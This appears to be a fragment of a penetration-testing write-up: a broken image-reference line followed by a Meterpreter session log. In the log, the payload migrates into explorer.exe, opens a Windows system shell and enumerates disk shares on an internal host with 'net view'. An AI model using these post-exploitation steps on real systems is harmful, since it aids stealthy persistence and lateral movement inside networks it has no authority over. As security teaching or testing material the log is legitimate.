 meterpreter > migrate -N explorer.exe
[*] Migrating from 1892 to 2704...
[*] Migration completed successfully.
meterpreter > shell
Process 1388 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved
C:\Windows\system32>net view 10.4.26.4
net view 10.4.26.4
Shared resources at 10.4.26.4
Share name  Type  Used as  Comment
---------------------------------------------------
Documents   Disk
K           Disk
The command completed successfully.
C:\Windows\system32>